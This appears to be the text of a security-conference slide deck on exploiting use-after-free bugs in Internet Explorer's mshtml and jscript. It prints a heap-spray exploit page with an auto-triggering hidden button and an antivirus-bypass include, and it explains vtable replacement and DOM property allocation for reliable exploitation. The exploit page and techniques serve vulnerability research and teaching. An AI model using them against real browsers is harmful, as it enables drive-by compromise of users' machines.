



# RECAPITULATING



- Use after free is all about playing with the REF counter
- Exploiting seems trivial, you just replace the free chunk with something useful



Aleatory Persistent Threat

```
<html><body>
<button id="helloworld" onclick="blkjbdkjb();" STYLE="DISPLAY:NONE">
</button>
<script language="JavaScript" src="bypasskav.txt"> 
</script>
<script language="JavaScript">
    function eejeefe(){
          var s=unescape("%u0c0c");
          var u=unescape("%u0c0c");
          var c=s+u;
     var array = new Array();
     var ls = 0x86000 - (c.length*2);
var b = unescape("%u0c0c%u0c0C");
while(b.length<ls/2){ b+=b; }
var lh = b.substring(0,ls/2);
delete b; 
for(i=0;i<270;i++) { array[i] = lh + lh + c;}
} 
function blkjbdkjb(){ 
 eejeefe();   
 var sdfsfsdf = document.createElement("BODY"); 
 sdfsfsdf.addBehavior("#default#userData"); 
 document.appendChild(sdfsfsdf);
  try
    for (i=0; i<10; i++) {
        sdfsfsdf.setAttribute('s',window);
        } 
  }catch(e) {}
                window.status+='';  
    } 
    document.getElementById("helloworld").onclick(); 
</script> 
</body> 
\langle/html>
                                                                     Fail #1
                                                                     Fail #2
                                                                     Fail #3
```


### Chunk Norris fact #1

### "HEAP SPRAY MAKES EXPLOIT WRITERS DULL BOYS"



#### **Object Freed**

Randomness

Object Used



## But WHY does it still "work"?

# Pray after free

# Pray after free

1) Free object gets randomly allocated with a string or something else, that ends up pointing to heap spray controlled memory

2) Free object gets the vtable LSB modified by LFH USERBLOCK offset (more on this later), which somehow ends up pointing to heap spray controlled memory

Pray after free



#### CPU - thread 00000C78, module jscript


# Pray after free

(analogies)

#### **Like going to war with a Russian roulette gun**



#### **Like looking for porn in ChatRoulette**

# Use after free (the right way)

# 1) Understand what you are freeing

Understand what you are freeing: a) Can it be controlled? b) Find out the precise size of the object!

# 1) Understand what you are freeing

- Every javascript object in mshtml.dll (documents, window, elements, etc) is represented via a Tear Off Interface • A Tear Off interface works as a wrapper for the other objects, creating the real object only when a client needs it
- and maintaining references.

# 1) Understand what you are freeing



#### Tear Off objects are the ones passed to setAttribute

2) Replacement with controlled data

• Objects contain the vtable pointer as the first DWORD in memory. Jscript strings cannot be used anymore as they are layed out as: DWORD Size + String

- Possible alternative: Checking DOM Element Properties/Methods allocation
- Insert your own idea

# Element properties (static analysis)

- Every Element inherits the interface from CElement and as a consequence from Cbase.
- Every Element should override the GetClassDesc method which returns information about the Element.



# Element properties (static analysis)

- StringTable holds a big array of CAssocVTable structures with the info about every property
- CBase::GetDispID and Cbase::InvokeEx widely use CAssocVTable to internally find every property setter/getter

CAssocVTable DWORD \*PropDesc DWORD val BYTE wIIDIndex\_function BYTE wIIDIndex\_UUID SHORT wIndex DWORD hash

PropDesc DWORD \*HandleProperty WCHAR \*pstrName WCHAR \*pstrExposedName […] DWORD dwPPFlag DWORD dispID DWORD dwFlags WORD wInvFunc WORD wMaxstrLen \*Getter() \*Setter()

# Element properties (static analysis)

• Property setter/getter is obtained by calling an invoke function:

uuid = UUID LIST[ CassocVTable->wIIDIndex UUID ] object = Cbase::QueryInterface(uuid) function\_index = CassocVTable>wIIDIndex\_function INVOKE\_FUNC\_LIST[PropDesc>WInvFunc]( object, function ndx , ...)

> The actual property function is:  $object->vtable + ox10 + function_Ndx*4$

# Element properties (static analysis)







# Element properties (dynamic analysis)

}



```
var c = document.createElement( "P" ); 
for(var x in c) { 
  try { 
    c[x] = "COCACOLA";
  } catch (e) { }
```
# Element properties (dynamic analysis)

